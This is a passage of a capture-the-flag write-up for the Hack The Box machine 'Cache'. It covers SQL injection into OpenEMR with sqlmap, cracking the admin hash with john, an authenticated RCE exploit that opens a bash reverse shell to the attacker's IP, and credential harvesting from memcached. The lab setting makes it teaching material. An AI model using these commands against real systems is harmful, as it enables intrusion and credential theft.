
Capture this request and pass it to sql map.
We can see that there is a database openemr found.
So there are few interesting tables found in the database.
| users                                 |
| users_facility                        |
| users_secure                          |
We get a password and hash for the user openemr admin :
[1 entry]
+----+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
| id | salt                           | username      | password                                                     | last_update         | salt_history2 | salt_history1 | password_history2
| password_history1 |
+----+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
| 1  | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | openemr_admin | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | 2019-11-21 06:38:40 | NULL          | NULL          | NULL
| NULL              |
+----+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+

Then use john to crack the password. Since we don’t know the type of hash, we need john to crack the password.
sudo john -w=/usr/share/wordlists/rockyou.txt hash
Now, we know the type of password, we can verify using hashcat as well.
$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.:xxxxxx
Therefore, we have the creds :
openemr_admin : xxxxxx
We can log into the protal


Authenticated Opneemr exploit
In the following exploit, you can execute code with an authenticated user.
Usage :
python openemr_rce.py http://127.0.0.1/openemr-5_0_1_3 -u admin -p admin -c 'bash -i >& /dev/tcp/127.0.0.1/1337 0>&1'
There is also a youtube video by the exploit developer
python exploit.py http://hms.htb/ -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.95/1331 0>&1'
nc -nlvp 1331
User

Now we can escalate out priviledge to user ash which we had found previously.
www-data@cache:/var/www/hms.htb/public_html/interface/main$ su ash
su ash
Password: H@v3_fun

ash@cache:/var/www/hms.htb/public_html/interface/main$
Root
Checking sudo permissions gives us that the current user does not have sudo permissions.
ash@cache:~$ sudo -l
sudo -l
[sudo] password for ash: H@v3_fun

Sorry, user ash may not run sudo on cache.
Upon checking we see that there is another user called luffy.
Enumerating user privileges
- The user luffy has permissions for running docker.
- There is lxd running but there is no group.
- memcache server is running in the group memchache
- Upon using pspy64 we find that memcached is running on port 11211
Try connecting to the memcached server at port 11211 using telnet:
telnet localhost 11211
I used this cheatsheet to get the commands.
https://www.journaldev.com/16/memcached-telnet-commands-example
Then I used the following to get all the keys in memcached.
https://stackoverflow.com/questions/19560150/get-all-keys-set-in-memcached
Use stats items to get the items along with their slab ids
Then use stats cachedump 1 100 to run cachedump on the slab id 1 with a limit of 100.
Then use get user and get passwd to get the username and password from their respective keys.
